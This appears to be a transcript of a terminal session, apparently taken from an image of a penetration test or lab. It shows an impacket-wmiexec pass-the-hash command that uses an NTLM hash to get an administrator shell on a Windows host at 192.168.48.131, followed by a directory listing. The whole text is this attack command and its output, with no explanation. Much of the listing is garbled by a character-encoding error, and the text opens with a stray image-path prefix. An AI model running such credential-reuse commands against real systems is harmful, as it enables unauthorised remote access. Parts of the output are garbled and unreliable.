 # impacket-wmiexec -hashes :d443411bcb8c76df6804b1f8c500581e administrator@192.168.48.131
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 82CC-C4E0
C:\ ��Ŀ¼
2016/07/16  21:23    <DIR>          PerfLogs
2022/03/05  20:20    <DIR>          Program Files
2022/03/05  20:20    <DIR>          Program Files (x86)
2022/03/07  23:30                22 secTest.txt
2022/03/05  20:04    <DIR>          Users
2022/03/08  01:20    <DIR>          Windows
1 ���ļ�             22 ��
5 ��Ŀ¼ 49,084,198,912 ������